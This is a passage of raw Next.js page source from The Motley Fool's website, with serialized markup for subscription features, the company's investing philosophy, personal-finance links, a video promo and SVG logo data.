Picks: 5\"}]}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":\"Includes everything in Stock Advisor, plus these additional features and benefits\"}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Monthly recommendations and rankings\"}],\" from Rule Breakers, Hidden Gems, and Dividend Investor\"]}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Portfolio Strategies:\"}],\" Cautious, Moderate, and Aggressive with specific stock allocation\"]}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Quant Analytics\"}],\" for deeper insights about markets and stocks\"]}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":\"Tools and techniques to build and balance an optimized portfolio\"}]]}]]}]}],[\"$\",\"$L38\",null,{\"show\":\"members\",\"children\":[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-2 col-end-3 row-start-5 row-end-6 mb-[20px] place-content-center border-[1px] border-gray-300 px-4 py-5 text-center\",\"children\":[\"$\",\"$L2a\",null,{\"placement\":\"foolcom_hp_card_epic\"}]}]}],[\"$\",\"$L38\",null,{\"show\":\"non-members\",\"children\":[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-2 col-end-3 row-start-5 row-end-6 mb-[20px] place-content-center border-[1px] border-gray-300 px-4 py-5 text-center\",\"children\":[\"$\",\"$L2a\",null,{\"placement\":\"foolcom_hp_card_epic\"}]}]}]]}]]}]}]}],[\"$\",\"hr\",\"5\",{\"className\":\"my-16 h-[4px] bg-linear-to-r from-cyan-700 to-cyan-900\"}],\"$L3d\",\"$L3e\",[\"$\",\"hr\",\"8\",{\"className\":\"my-16 h-[4px] bg-linear-to-r from-cyan-700 to-cyan-900\"}],\"$L3f\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"3d:[\"$\",\"div\",\"6\",{\"className\":\"raw-html-block\",\"data-testid\":\"raw-html-block\",\"data-block-id\":\"2c54580d-80b9-484d-8ac4-917ec6b00554\",\"children\":[\"\",[\"$\",\"div\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"\u003cdiv class=\\\"px-[24px] sm:px-[32px] lg:px-[48px]\\\"\u003e\\r\\n    \u003cdiv class=\\\"mx-auto text-lg max-w-[1280px] text-gray-1100\\\"\u003e\\r\\n        \u003ch2 class=\\\"font-light text-h4 mb-[8px]\\\"\u003eAbout The Motley Fool\u003c/h2\u003e\\r\\n        \u003cp class=\\\"text-xl leading-relative-4 mb-[18px]\\\"\u003e\u003cspan class=\\\"font-light\\\"\u003eOur Purpose:\u003c/span\u003e \u003cspan class=\\\"font-medium\\\"\u003eTo make the world smarter, happier, and richer.\u003c/span\u003e\u003c/p\u003e\\r\\n        \u003cp class=\\\"mb-[16px]\\\"\u003e\\r\\n            Founded in 1993 by brothers Tom and David Gardner, The Motley Fool helps millions of people attain financial freedom through our website, podcasts, books, newspaper column, radio show, and premium investing services. We believe that investing is empowering, enriching, and fun. We look forward to joining you on your journey to financial independence.\\r\\n            \u003ca class=\\\"font-medium text-cyan-700\\\" href=\\\"/about/\\\"\u003eLearn More\u003c/a\u003e\\r\\n        \u003c/p\u003e\\r\\n    \u003c/div\u003e\\r\\n\u003c/div\u003e\"}}]]}]\n40:T1138,"])</script><script>self.__next_f.push([1,"\u003cdiv class=\"mt-[48px] px-[24px] sm:px-[32px] md:mt-0 lg:px-[48px]\"\u003e\u003cdiv class=\"mx-auto max-w-[1280px]\"\u003e\u003ch2 class=\"text-h4-mobile text-gray-1100 sm:text-h4 mb-[4px] font-light lg:mt-[32px]\"\u003eThe Motley Fool Investing Philosophy\u003c/h2\u003e\u003ca class=\"text-md font-medium text-cyan-800 hover:text-cyan-700 hover:underline\" href=\"/about/investing-philosophy/\"\u003eLearn How We Invest\u003c/a\u003e\u003col class=\"m-0 list-none p-0 md:mt-[16px] md:grid md:grid-cols-3 md:gap-[16px] lg:grid-cols-6 lg:gap-[24px]\"\u003e\u003cli class=\"md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0\" style=\"border-left-color:#0095C8;border-top-color:#0095C8\"\u003e\u003cdiv class=\"my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]\"\u003e\u003cspan class=\"bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]\"\u003e#1\u003c/span\u003e\u003cspan class=\"text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block\"\u003eBuy 25+ Companies Over Time\u003c/span\u003e\u003c/div\u003e\u003c/li\u003e\u003cli class=\"md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0\" style=\"border-left-color:#1E40AF;border-top-color:#1E40AF\"\u003e\u003cdiv class=\"my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]\"\u003e\u003cspan class=\"bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]\"\u003e#2\u003c/span\u003e\u003cspan class=\"text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block\"\u003eHold Stocks for 5+ Years\u003c/span\u003e\u003c/div\u003e\u003c/li\u003e\u003cli class=\"md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0\" style=\"border-left-color:#7E22CE;border-top-color:#7E22CE\"\u003e\u003cdiv class=\"my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]\"\u003e\u003cspan class=\"bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]\"\u003e#3\u003c/span\u003e\u003cspan class=\"text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block\"\u003eAdd New Savings Regularly\u003c/span\u003e\u003c/div\u003e\u003c/li\u003e\u003cli class=\"md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0\" style=\"border-left-color:#6B21A8;border-top-color:#6B21A8\"\u003e\u003cdiv class=\"my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]\"\u003e\u003cspan class=\"bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]\"\u003e#4\u003c/span\u003e\u003cspan class=\"text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block\"\u003eHold Through Market Volatility\u003c/span\u003e\u003c/div\u003e\u003c/li\u003e\u003cli class=\"md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0\" style=\"border-left-color:#E11D48;border-top-color:#E11D48\"\u003e\u003cdiv class=\"my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]\"\u003e\u003cspan class=\"bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]\"\u003e#5\u003c/span\u003e\u003cspan class=\"text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block\"\u003eLet Your Winners Run\u003c/span\u003e\u003c/div\u003e\u003c/li\u003e\u003cli class=\"md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0\" style=\"border-left-color:#EA580C;border-top-color:#EA580C\"\u003e\u003cdiv class=\"my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]\"\u003e\u003cspan class=\"bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]\"\u003e#6\u003c/span\u003e\u003cspan class=\"text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block\"\u003eTarget Long-Term Returns\u003c/span\u003e\u003c/div\u003e\u003c/li\u003e\u003c/ol\u003e\u003c/div\u003e\u003c/div\u003e"])</script><script>self.__next_f.push([1,"3e:[\"$\",\"div\",\"7\",{\"className\":\"raw-html-block\",\"data-testid\":\"raw-html-block\",\"data-block-id\":\"0ffa12b4-ef73-4a7f-9cfb-5b84f60e24af\",\"children\":[\"\",[\"$\",\"div\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"$40\"}}]]}]\n41:Tb5c,"])</script><script>self.__next_f.push([1,"\u003cdiv class=\"mx-auto flex max-w-[960px] flex-col-reverse px-6 sm:px-8 md:flex md:flex-row md:gap-12 lg:px-0\"\u003e\r\n  \u003cdiv class=\"text-gray-1100 pb-16 text-lg\"\u003e\r\n    \u003ch2 class=\"text-h4 mb-5 border-b border-gray-300 pb-5 font-light\"\u003e\r\n      Our top personal finance picks\r\n    \u003c/h2\u003e\r\n    \u003cul\u003e\r\n      \u003cli class=\"mb-5 border-b border-gray-300 pb-5 text-lg font-medium\"\u003e\r\n        \u003ca target=\"_blank\" class=\"text-gray-1100\" href=\"https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/\"\u003eBest High Yield Savings Account\u003c/a\u003e\r\n      \u003c/li\u003e\r\n      \u003cli class=\"mb-5 border-b border-gray-300 pb-5 text-lg font-medium\"\u003e\r\n        \u003ca target=\"_blank\" class=\"text-gray-1100\" href=\"https://www.fool.com/money/credit-cards/\"\u003eBest Credit Cards\u003c/a\u003e\r\n      \u003c/li\u003e\r\n      \u003cli class=\"mb-5 border-b border-gray-300 pb-5 text-lg font-medium\"\u003e\r\n        \u003ca target=\"_blank\" class=\"text-gray-1100\" href=\"https://www.fool.com/money/buying-stocks/\"\u003eBest Stock Brokers and Trading Platforms\u003c/a\u003e\r\n      \u003c/li\u003e\r\n      \u003cli class=\"mb-5 border-b border-gray-300 pb-5 text-lg font-medium\"\u003e\r\n        \u003ca target=\"_blank\" class=\"text-gray-1100\" href=\"https://www.fool.com/money/banks/cds/best-cd-rates/\"\u003eBest CD Rates\u003c/a\u003e\r\n      \u003c/li\u003e\r\n      \u003cli class=\"mb-5 border-b border-gray-300 pb-5 text-lg font-medium\"\u003e\r\n        \u003ca target=\"_blank\" class=\"text-gray-1100\" href=\"https://www.fool.com/money/mortgages/best-mortgage-lenders/\"\u003eBest Mortgage Lenders\u003c/a\u003e\r\n      \u003c/li\u003e\r\n    \u003c/ul\u003e\r\n  \u003c/div\u003e\r\n  \u003cdiv class=\"pb-16 md:w-1/2\"\u003e\r\n    \u003cdiv class=\"border border-gray-300\"\u003e\r\n      \u003ca class=\"text-gray-1100 text-md group mx-auto no-underline hover:no-underline!\" href=\"https://www.fool.com/money/\" target=\"_blank\" style=\"transition:all\"\u003e\u003cdiv class=\"h-1 bg-cyan-700\"\u003e\u003c/div\u003e\r\n        \u003cdiv class=\"px-8 py-10\"\u003e\r\n          \u003cdiv class=\"border-b border-gray-300 pb-4\"\u003e\r\n            \u003cimg alt=\"Logo\" width=\"414\" height=\"52\" data-nimg=\"1\" style=\"color:transparent\" src=\"https://g.foolcdn.com/misc-assets/mfm-logo.svg?_w=828\" /\u003e\r\n          \u003c/div\u003e\r\n          \u003cdiv class=\"mt-4\"\u003e\r\n            \u003ch3 class=\"m-0 text-xl leading-relaxed font-semibold\"\u003e\r\n              Motley Fool Money\r\n            \u003c/h3\u003e\r\n            \u003cp class=\"text-xl leading-relaxed\"\u003e\r\n              provides personal finance product reviews related to credit cards,\r\n              banking, brokerage firms, mortgages, and personal loans.\r\n            \u003c/p\u003e\r\n            \u003cp class=\"text-xl text-cyan-800 group-hover:underline hover:text-cyan-700\"\u003e\r\n              Visit Motley Fool Money\u003csvg class=\"ml-1 inline-block h-4 w-4\" viewbox=\"0 0 512 512\"\u003e\r\n                \u003ctitle\u003earrow-up-right-square\u003c/title\u003e\r\n                \u003cpath d=\"M320 0H288V64h32 82.7L201.4 265.4 178.7 288 224 333.3l22.6-22.6L448 109.3V192v32h64V192 32 0H480 320zM32 32H0V64 480v32H32 456h32V480 352 320H424v32 96H64V96h96 32V32H160 32z\"\u003e\u003c/path\u003e\r\n              \u003c/svg\u003e\r\n            \u003c/p\u003e\r\n          \u003c/div\u003e\u003c/div\u003e\u003c/a\u003e\r\n    \u003c/div\u003e\r\n  \u003c/div\u003e\r\n\u003c/div\u003e"])</script><script>self.__next_f.push([1,"3f:[\"$\",\"div\",\"9\",{\"className\":\"raw-html-block\",\"data-testid\":\"raw-html-block\",\"data-block-id\":\"61a9a3af-6f14-4381-8c4a-908e01a217a2\",\"children\":[\"\",[\"$\",\"div\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"$41\"}}]]}]\n"])</script><script>self.__next_f.push([1,"3c:[\"$\",\"div\",\"3\",{\"className\":\"px-[24px] sm:px-[32px] md:px-[40px] lg:px-[48px] mb-64px bg-[#f6f8ff]\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-1280 md:grid md:grid-cols-5 md:gap-32 lg:gap-48\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-gray-1100 relative z-10 md:col-start-1 md:col-end-6 md:row-start-1 md:row-end-2\",\"children\":[\"$\",\"div\",null,{\"className\":\"py-[32px] mt-0 md:w-1/3 lg:w-2/5\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-h4 lg:text-h3 mb-12px lg:mb-24px font-bold\",\"children\":\"Tom Gardner: AI Will Disrupt 70-85% of Jobs | What Investors Must Do Now\"}],[\"$\",\"div\",null,{\"className\":\"text-h6 lg:text-h5 mb-32px font-thin\",\"children\":[\"$\",\"div\",null,{\"className\":\"mb-8px md:mb-16px\",\"children\":\"Join Tom Gardner, Co-founder and CEO of The Motley Fool, for this important investor update. For our year-end Quarterly Call, Tom and the team took a road trip to sunny Florida to discuss the biggest opportunities and risks facing investors today—from AI transformation to market volatility and what it all means for your portfolio.\"}]}],[\"$\",\"div\",null,{\"className\":\"lg:pt-8px\",\"children\":[\"$\",\"a\",null,{\"className\":\"foolcom-btn-red foolcom-btn-lg cursor-pointer text-white\",\"href\":\"https://www.youtube.com/@MotleyFool\",\"rel\":\"nofollow\",\"children\":\"Follow us on YouTube ›\"}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"pt-0 md:pt-[32px] pb-[32px] relative z-20 md:col-start-3 md:col-end-6 md:row-start-1 md:row-end-2\",\"children\":[\"$\",\"div\",null,{\"className\":\"video-wrapper\",\"children\":[\"$\",\"iframe\",null,{\"className\":\"absolute top-0 left-0 h-full w-full\",\"src\":\"https://www.youtube-nocookie.com/embed/r0HPtqKabdc\",\"title\":\"YouTube video player\",\"frameBorder\":\"0\",\"allow\":\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\",\"allowFullScreen\":true}]}]}]]}]}]\n"])</script><script>self.__next_f.push([1,"11:[\"$\",\"$L38\",null,{\"show\":\"non-members\",\"children\":[\"$\",\"div\",null,{\"className\":\"supernav-placement relative flex items-center\",\"children\":[\"$\",\"$L2a\",null,{\"placement\":\"foolcom_supernav\",\"className\":\"supernav-placement-container\",\"children\":[\"$\",\"div\",null,{\"className\":\"server-pitch\",\"data-server-rendered\":\"true\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"leading-loose text-center text-md\",\"children\":[\"$\",\"a\",null,{\"className\":\"text-white lg:text-gray-900\",\"href\":\"https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e\u0026impression=b2fc090a-2e50-420f-bf93-0e97c35414e8\u0026url=https%3A%2F%2Fwww.fool.com%2Fmms%2Fmark%2Fe-foolcom-sa-top-nav-returns%3Faid%3D8867%26source%3Disaeditn0000028%26ftm_cam%3Dsa-bbn-evergreen%26ftm_veh%3Dfoolcom_supernav%26ftm_pit%3D14137\",\"rel\":\"nofollow\",\"children\":[\" \",[\"$\",\"span\",\"1\",{\"className\":\"pr-4px\",\"children\":\"▲ S\u0026P 500\"}],\" \",[\"$\",\"strong\",\"3\",{\"children\":\"+197%\"}],\" \",[\"$\",\"span\",\"5\",{\"className\":\"px-8px\",\"children\":\"|\"}],\" \",[\"$\",\"span\",\"7\",{\"className\":\"text-green-400 lg:text-green-900 pr-4px\",\"children\":\"▲ Stock Advisor\"}],\" \",[\"$\",\"strong\",\"9\",{\"children\":[\"$\",\"span\",null,{\"className\":\"text-green-400 lg:text-green-900\",\"children\":\"+933%\"}]}],\" \",[\"$\",\"span\",\"11\",{\"className\":\"hidden font-medium uppercase pl-8px xl:inline text-magenta-900\",\"children\":\"Join The Motley Fool\"}],\" \"]}]}],\" \"]}]}]}]}]\n"])</script><script>self.__next_f.push([1,"17:[\"$\",\"$L2a\",null,{\"placement\":\"foolcom_promo_banner\",\"children\":[\"$\",\"div\",null,{\"className\":\"server-pitch\",\"data-server-rendered\":\"true\",\"children\":[\"$\",\"div\",null,{\"className\":\"nav-promo-banner-container left-0 z-40 bg-gold-600 w-full px-24px\",\"children\":[\" \",[\"$\",\"div\",\"1\",{\"className\":\"flex items-start justify-between text-black rounded-b xl:items-center py-8px text-18\",\"id\":\"nav-promo-banner\",\"style\":{\"textAlign\":\"center\"},\"children\":[\" \",[\"$\",\"div\",\"1\",{\"className\":\"text-center w-full\",\"style\":{\"fontSize\":\"0.85rem\"},\"children\":[\"We’ve updated our \",[\"$\",\"a\",\"1\",{\"href\":\"https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e\u0026impression=95890ab2-d8db-436e-8b27-6d90670cfd68\u0026url=https%3A%2F%2Fwww.fool.com%2Flegal%2Fterms-and-conditions%2Ffool-rules%2F%3Fftm_cam%3Dsa-bbn-evergreen%26ftm_veh%3Dfoolcom_promo_banner%26ftm_pit%3D18891%26source%3D%26aid%3D\",\"rel\":\"nofollow\",\"style\":{\"textDecoration\":\"underline\",\"color\":\"#0000ff\"},\"children\":\"Terms of Use ›\"}]]}],\" \",[\"$\",\"svg\",\"3\",{\"className\":\"text-black h-16px w-16px\",\"viewBox\":\"0 0 320 512\",\"children\":[\" Times \",[\"$\",\"path\",\"1\",{\"d\":\"M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z\",\"children\":\"$undefined\"}]]}]]}],\"  \"]}]}]}]\n"])</script><script>self.__next_f.push([1,"42:T40d,M371.3784 193.2406H237.0825v53.4375h77.167c-1.2405 7.5627-4.0259 15.0024-8.1049 21.7862-4.6734 7.7723-10.4511 13.6895-16.373 18.1957-17.7389 13.4983-38.42 16.2584-52.7828 16.2584-36.2824 0-67.2833-23.2865-79.2844-54.9287-.4843-1.1482-.8059-2.3344-1.1975-3.5068-2.652-8.0533-4.101-16.5825-4.101-25.4474 0-9.226 1.5691-18.0575 4.4301-26.3985 11.2851-32.8967 42.9849-57.4674 80.1789-57.4674 7.4811 0 14.6854.8843 21.5173 2.6481 15.6135 4.0309 26.6578 11.9698 33.4252 18.2494l40.834-39.7111c-24.839-22.616-57.2194-36.3201-95.8444-36.3201-30.8782-.00066-59.3863 9.55308-82.7477 25.6992-18.9454 13.0941-34.4833 30.6254-44.9695 50.9861-9.75366 18.8785-15.09441 39.7994-15.09441 62.2934 0 22.495 5.34891 43.6334 15.10261 62.3374v.126c10.3023 19.8567 25.3678 36.9537 43.6783 49.9878 15.9962 11.3866 44.6789 26.5516 84.0307 26.5516 22.6301 0 42.6867-4.0517 60.3748-11.6447 12.76-5.4775 24.0655-12.6217 34.3012-21.8036 13.5247-12.1323 24.1168-27.1388 31.3465-44.4041 7.2297-17.2654 11.097-36.7895 11.097-57.957 0-9.858-.9971-19.8694-2.6881-28.9684Z"])</script><script>self.__next_f.push([1,"39:[[\"$\",\"div\",null,{\"className\":\"mb-[20px] flex w-full flex-col items-start justify-center sm:flex-row sm:items-center sm:justify-start sm:gap-6\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex w-full flex-row items-center justify-between\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-gray-1100 text-h4-mobile sm:text-h4 mb-4 font-light sm:mb-0\",\"children\":\"Featured Investing News\"}],[\"$\",\"$Lf\",null,{\"href\":\"https://profile.google.com/cp/CgkvbS8wNTc4bWs\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"text-gray-1100 text-md inline-flex items-center gap-2 rounded-full px-3 py-1.5 font-medium transition-all duration-300 hover:text-cyan-800 hover:shadow-md focus:ring-2 focus:ring-cyan-500 focus:ring-offset-2 focus:outline-none border border-gray-300 bg-white no-underline! hover:no-underline!\",\"children\":[[\"$\",\"svg\",null,{\"xmlnsXlink\":\"http://www.w3.org/1999/xlink\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"version\":\"1.1\",\"viewBox\":\"0 0 268.1522 273.8827\",\"overflow\":\"hidden\",\"xmlSpace\":\"preserve\",\"className\":\"size-4\",\"children\":[[\"$\",\"defs\",null,{\"children\":[[\"$\",\"linearGradient\",null,{\"id\":\"a\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\"0\",\"stopColor\":\"#0fbc5c\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#0cba65\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"g\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\".2312727\",\"stopColor\":\"#0fbc5f\"}],[\"$\",\"stop\",null,{\"offset\":\".3115468\",\"stopColor\":\"#0fbc5f\"}],[\"$\",\"stop\",null,{\"offset\":\".3660131\",\"stopColor\":\"#0fbc5e\"}],[\"$\",\"stop\",null,{\"offset\":\".4575163\",\"stopColor\":\"#0fbc5d\"}],[\"$\",\"stop\",null,{\"offset\":\".540305\",\"stopColor\":\"#12bc58\"}],[\"$\",\"stop\",null,{\"offset\":\".6993464\",\"stopColor\":\"#28bf3c\"}],[\"$\",\"stop\",null,{\"offset\":\".7712418\",\"stopColor\":\"#38c02b\"}],[\"$\",\"stop\",null,{\"offset\":\".8605665\",\"stopColor\":\"#52c218\"}],[\"$\",\"stop\",null,{\"offset\":\".9150327\",\"stopColor\":\"#67c30f\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#86c504\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"h\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\".1416122\",\"stopColor\":\"#1abd4d\"}],[\"$\",\"stop\",null,{\"offset\":\".2475151\",\"stopColor\":\"#6ec30d\"}],[\"$\",\"stop\",null,{\"offset\":\".3115468\",\"stopColor\":\"#8ac502\"}],[\"$\",\"stop\",null,{\"offset\":\".3660131\",\"stopColor\":\"#a2c600\"}],[\"$\",\"stop\",null,{\"offset\":\".4456735\",\"stopColor\":\"#c8c903\"}],[\"$\",\"stop\",null,{\"offset\":\".540305\",\"stopColor\":\"#ebcb03\"}],[\"$\",\"stop\",null,{\"offset\":\".6156363\",\"stopColor\":\"#f7cd07\"}],[\"$\",\"stop\",null,{\"offset\":\".6993454\",\"stopColor\":\"#fdcd04\"}],[\"$\",\"stop\",null,{\"offset\":\".7712418\",\"stopColor\":\"#fdce05\"}],[\"$\",\"stop\",null,{\"offset\":\".8605661\",\"stopColor\":\"#ffce0a\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"f\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\".3159041\",\"stopColor\":\"#ff4c3c\"}],[\"$\",\"stop\",null,{\"offset\":\".6038179\",\"stopColor\":\"#ff692c\"}],[\"$\",\"stop\",null,{\"offset\":\".7268366\",\"stopColor\":\"#ff7825\"}],[\"$\",\"stop\",null,{\"offset\":\".884534\",\"stopColor\":\"#ff8d1b\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#ff9f13\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"b\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\".2312727\",\"stopColor\":\"#ff4541\"}],[\"$\",\"stop\",null,{\"offset\":\".3115468\",\"stopColor\":\"#ff4540\"}],[\"$\",\"stop\",null,{\"offset\":\".4575163\",\"stopColor\":\"#ff4640\"}],[\"$\",\"stop\",null,{\"offset\":\".540305\",\"stopColor\":\"#ff473f\"}],[\"$\",\"stop\",null,{\"offset\":\".6993464\",\"stopColor\":\"#ff5138\"}],[\"$\",\"stop\",null,{\"offset\":\".7712418\",\"stopColor\":\"#ff5b33\"}],[\"$\",\"stop\",null,{\"offset\":\".8605665\",\"stopColor\":\"#ff6c29\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#ff8c18\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"d\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\".4084578\",\"stopColor\":\"#fb4e5a\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#ff4540\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"c\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\".1315461\",\"stopColor\":\"#0cba65\"}],[\"$\",\"stop\",null,{\"offset\":\".2097843\",\"stopColor\":\"#0bb86d\"}],[\"$\",\"stop\",null,{\"offset\":\".2972969\",\"stopColor\":\"#09b479\"}],[\"$\",\"stop\",null,{\"offset\":\".3962575\",\"stopColor\":\"#08ad93\"}],[\"$\",\"stop\",null,{\"offset\":\".4771242\",\"stopColor\":\"#0aa6a9\"}],[\"$\",\"stop\",null,{\"offset\":\".5684245\",\"stopColor\":\"#0d9cc6\"}],[\"$\",\"stop\",null,{\"offset\":\".667385\",\"stopColor\":\"#1893dd\"}],[\"$\",\"stop\",null,{\"offset\":\".7687273\",\"stopColor\":\"#258bf1\"}],[\"$\",\"stop\",null,{\"offset\":\".8585063\",\"stopColor\":\"#3086ff\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"e\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\".3660131\",\"stopColor\":\"#ff4e3a\"}],[\"$\",\"stop\",null,{\"offset\":\".4575163\",\"stopColor\":\"#ff8a1b\"}],[\"$\",\"stop\",null,{\"offset\":\".540305\",\"stopColor\":\"#ffa312\"}],[\"$\",\"stop\",null,{\"offset\":\".6156363\",\"stopColor\":\"#ffb60c\"}],[\"$\",\"stop\",null,{\"offset\":\".7712418\",\"stopColor\":\"#ffcd0a\"}],[\"$\",\"stop\",null,{\"offset\":\".8605665\",\"stopColor\":\"#fecf0a\"}],[\"$\",\"stop\",null,{\"offset\":\".9150327\",\"stopColor\":\"#fecf08\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#fdcd01\"}]]}],[\"$\",\"linearGradient\",null,{\"xlinkHref\":\"#a\",\"id\":\"s\",\"x1\":\"219.6997\",\"y1\":\"329.5351\",\"x2\":\"254.4673\",\"y2\":\"329.5351\",\"gradientUnits\":\"userSpaceOnUse\"}],[\"$\",\"radialGradient\",null,{\"xlinkHref\":\"#b\",\"id\":\"m\",\"gradientUnits\":\"userSpaceOnUse\",\"gradientTransform\":\"matrix(-1.936885,1.043001,1.455731,2.555422,290.5254,-400.6338)\",\"cx\":\"109.6267\",\"cy\":\"135.8619\",\"fx\":\"109.6267\",\"fy\":\"135.8619\",\"r\":\"71.46001\"}],[\"$\",\"radialGradient\",null,{\"xlinkHref\":\"#c\",\"id\":\"n\",\"gradientUnits\":\"userSpaceOnUse\",\"gradientTransform\":\"matrix(-3.512595,-4.45809,-1.692547,1.260616,870.8006,191.554)\",\"cx\":\"45.25866\",\"cy\":\"279.2738\",\"fx\":\"45.25866\",\"fy\":\"279.2738\",\"r\":\"71.46001\"}],[\"$\",\"radialGradient\",null,{\"xlinkHref\":\"#d\",\"id\":\"l\",\"cx\":\"304.0166\",\"cy\":\"118.0089\",\"fx\":\"304.0166\",\"fy\":\"118.0089\",\"r\":\"47.85445\",\"gradientTransform\":\"matrix(2.064353,-4.926832e-6,-2.901531e-6,2.592041,-297.6788,-151.7469)\",\"gradientUnits\":\"userSpaceOnUse\"}],[\"$\",\"radialGradient\",null,{\"xlinkHref\":\"#e\",\"id\":\"o\",\"gradientUnits\":\"userSpaceOnUse\",\"gradientTransform\":\"matrix(-0.2485783,2.083138,2.962486,0.3341668,-255.1463,-331.1636)\",\"cx\":\"181.001\",\"cy\":\"177.2013\",\"fx\":\"181.001\",\"fy\":\"177.2013\",\"r\":\"71.46001\"}],[\"$\",\"radialGradient\",null,{\"xlinkHref\":\"#f\",\"id\":\"p\",\"cx\":\"207.6733\",\"cy\":\"10